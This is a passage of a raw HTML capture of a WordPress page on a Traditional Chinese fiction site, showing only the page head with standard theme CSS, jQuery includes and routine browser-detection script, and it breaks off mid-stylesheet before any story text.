

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB/
body_size: 63654
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>學按摩的意外收穫 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈學按摩的意外收穫〉留言的資訊提供" href="https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/14551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/" />
<link rel='shortlink' href='https://fsnovel.com/?p=14551' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="eeae4d3f0e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
